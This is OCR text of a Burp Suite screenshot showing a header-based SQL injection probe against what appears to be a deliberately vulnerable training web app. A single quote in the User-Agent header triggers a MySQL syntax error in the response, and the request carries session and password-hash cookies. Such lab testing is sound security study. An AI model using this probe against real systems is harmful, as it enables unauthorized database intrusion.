 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://114.132.52.28:9000/vul/sqli/sqli_header/sqli_header_logi
n.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
3tcuh76g00nc19duflokjvb1kg
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog
"></i>
851 <span class="menu-text">
852 管理工具
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa
fa-caret-right"></i>
862 XSS后台
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
877 </div>
878 </div>
879
880 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;' at line 1
? Search... 0 matches
Inspector
Selection 226
Selected text
You have an error in your SQL syntax
; check the manual that corresponds
to your MySQL server version for the
right syntax to use near 'text/html
,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;'
at line 1
Decoded from: URL encoding
You have an error in your SQL syntax
; check the manual that corresponds
to your MySQL server version for the
right syntax to use near 'text/html
,application/xhtml xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;'
at line 1
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
Done 31,574 bytes | 31 millis